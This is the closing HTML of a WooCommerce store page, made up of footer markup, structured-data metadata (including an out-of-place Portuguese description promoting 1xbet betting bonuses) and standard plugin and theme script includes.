                <span class="call-us-text">Got Questions ? Call us 24/7!</span>
                <span class="call-us-number">+1 972-220-9962</span>
            </div>

                    </div>
        </div>
        </div>
        
	</footer><!-- #colophon -->

	
	
</div><!-- #page -->
</div>

            <div class="electro-overlay"></div>
        
<script type="application/ld+json">{"@context":"http:\/\/schema.org\/","@type":"BlogPosting","mainEntityOfPage":{"@type":"webpage","@id":"https:\/\/retailcottage.com\/2021\/12\/29\/2711\/"},"image":{"@type":"ImageObject","url":"","width":"","height":""},"publisher":{"@type":"organization","name":"retailcottage.com","logo":{"@type":"ImageObject","url":"https:\/\/retailcottage.com\/wp-content\/uploads\/2021\/08\/FINAL-LOGO.png","width":"385","height":"151"}},"author":{"@type":"person","name":"admin"},"datePublished":"2021-12-29T08:41:52+00:00","dateModified":"2024-09-19T15:21:40+00:00","name":"","headline":"","description":"Content Como Pode A 1xbet Mo\u00e7ambique Ajud\u00e1-lo A Fazer Mais Dinheiro? Bet &#8211; B\u00f4nus, An\u00e1lise Da Casa E Vantagens Academia Como Funciona A 1xbet: M\u00e9todos De Pagamento E B\u00f3nus De"}</script><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/retailcottage.com"}},{"@type":"ListItem","position":2,"item":{"name":"Uncategorized","@id":"https:\/\/retailcottage.com\/category\/uncategorized\/"}},{"@type":"ListItem","position":3,"item":{"name":"","@id":"https:\/\/retailcottage.com\/2021\/12\/29\/2711\/"}}]}</script>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type='text/javascript' src='https://retailcottage.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0' id='jquery-selectBox-js'></script>
<script type='text/javascript' src='//retailcottage.com/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6' id='prettyPhoto-js'></script>
<script type='text/javascript' id='jquery-yith-wcwl-js-extra'>
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/retailcottage.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://retailcottage.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=3.0.23' id='jquery-yith-wcwl-js'></script>
<script type='text/javascript' src='https://retailcottage.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://retailcottage.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/retailcottage.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://retailcottage.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.2' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://retailcottage.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://retailcottage.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=5.5.1' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_16c23c340f6962b492fd6791729f1601","fragment_name":"wc_fragments_16c23c340f6962b492fd6791729f1601","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://retailcottage.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=5.5.1' id='wc-cart-fragments-js'></script>
<script type='text/javascript' id='yith-woocompare-main-js-extra'>
/* <![CDATA[ */
var yith_woocompare = {"ajaxurl":"\/?wc-ajax=%%endpoint%%","actionadd":"yith-woocompare-add-product","actionremove":"yith-woocompare-remove-product","actionview":"yith-woocompare-view-table","actionreload":"yith-woocompare-reload-product","added_label":"Added","table_title":"Product Comparison","auto_open":"yes","loader":"https:\/\/retailcottage.com\/wp-content\/plugins\/yith-woocommerce-compare\/assets\/images\/loader.gif","button_text":"Compare","cookie_name":"yith_woocompare_list","close_label":"Close"};
/* ]]> */
</script>
<script type='text/javascript' src='https://retailcottage.com/wp-content/plugins/yith-woocommerce-compare/assets/js/woocompare.min.js?ver=2.5.3' id='yith-woocompare-main-js'></script>
<script type='text/javascript' src='https://retailcottage.com/wp-content/plugins/yith-woocommerce-compare/assets/js/jquery.colorbox-min.js?ver=1.4.21' id='jquery-colorbox-js'></script>
<script type='text/javascript' src='https://retailcottage.com/wp-content/themes/electro/assets/js/bootstrap.bundle.min.js?ver=3.0.1' id='bootstrap-js-js'></script>
<script type='text/javascript' src='https://retailcottage.com/wp-content/themes/electro/assets/js/jquery.waypoints.min.js?ver=3.0.1' id='waypoints-js-js'></script>
<script type='text/javascript' src='https://retailcottage.com/wp-content/themes/electro/assets/js/typeahead.bundle.min.js?ver=3.0.1' id='typeahead-js'></script>
<script type='text/javascript' src='https://retailcottage.com/wp-content/themes/electro/assets/js/handlebars.min.js?ver=3.0.1' id='handlebars-js'></script>
<script type='text/javascript' src='https://retailcottage.com/wp-content/themes/electro/assets/js/jquery.easing.min.js?ver=3.0.1' id='easing-js-js'></script>
<script type='text/javascript' src='https://retailcottage.com/wp-content/themes/electro/assets/js/scrollup.min.js?ver=3.0.1' id='scrollup-js-js'></script>
<script type='text/javascript' src='https://retailcottage.com/wp-content/themes/electro/assets/js/bootstrap-hover-dropdown.min.js?ver=3.0.1' id='bootstrap-hover-dropdown-js-js'></script>
<script type='text/javascript' src='https://retailcottage.com/wp-content/themes/electro/assets/vendor/malihu-custom-scrollbar-plugin/jquery.mCustomScrollbar.js?ver=3.0.1' id='jquery-mCustomScrollbar-js-js'></script>
<script type='text/javascript' id='electro-js-js-extra'>
/* <![CDATA[ */
var electro_options = {"rtl":"0","ajax_url":"https:\/\/retailcottage.com\/wp-admin\/admin-ajax.php","ajax_loader_url":"https:\/\/retailcottage.com\/wp-content\/themes\/electro\/assets\/images\/ajax-loader.gif","enable_sticky_header":"","enable_hh_sticky_header":"","enable_live_search":"1","live_search_limit":"10","live_search_template":"<a href=\"{{url}}\" class=\"media live-search-media\"><img src=\"{{image}}\" class=\"media-left media-object flip pull-left\" height=\"60\" width=\"60\"><div class=\"media-body\"><p>{{{value}}}<\/p><\/div><\/a>","live_search_empty_msg":"Unable to find any products that match the current query","deal_countdown_text":{"days_text":"Days","hours_text":"Hours","mins_text":"Mins","secs_text":"Secs"},"typeahead_options":{"hint":false,"highlight":true},"offcanvas_mcs_options":{"axis":"y","theme":"minimal-dark","contentTouchScroll":100,"scrollInertia":1500},"compare_page_url":"https:\/\/retailcottage.com\/2021\/12\/29\/2711\/"};
/* ]]> */
</script>
<script type='text/javascript' src='https://retailcottage.com/wp-content/themes/electro/assets/js/electro.min.js?ver=3.0.1' id='electro-js-js'></script>
<script type='text/javascript' src='https://retailcottage.com/wp-content/themes/electro/assets/js/owl.carousel.min.js?ver=3.0.1' id='owl-carousel-js-js'></script>
<script type='text/javascript' src='https://retailcottage.com/wp-content/themes/electro/assets/js/pace.min.js?ver=3.0.1' id='pace-js'></script>
<script type='text/javascript' src='https://retailcottage.com/wp-includes/js/wp-embed.min.js?ver=5.8.2' id='wp-embed-js'></script>

</body>
</html>
<!-- Page generated by LiteSpeed Cache 3.6.4 on 2026-01-06 11:06:14 -->